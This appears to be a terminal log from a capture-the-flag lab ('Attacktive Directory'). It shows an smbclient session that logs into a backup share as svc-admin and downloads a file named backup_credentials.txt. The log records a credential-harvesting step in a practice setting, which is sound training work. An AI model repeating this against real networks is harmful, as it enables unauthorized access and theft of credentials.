 ┌──(kali㉿kali)-[~/Desktop/CTFs/ATTACKTIVE-DIRECTORY]
└─$ smbclient \\\\spookysec.local\\backup -U svc-admin
Password for [WORKGROUP\svc-admin]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Apr  4 15:08:39 2020
  ..                                  D        0  Sat Apr  4 15:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 15:08:53 2020
                8247551 blocks of size 4096. 3627417 blocks available
smb: \> mget *
Get file backup_credentials.txt? Y
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (average
0.0 KiloBytes/sec)
smb: \> exit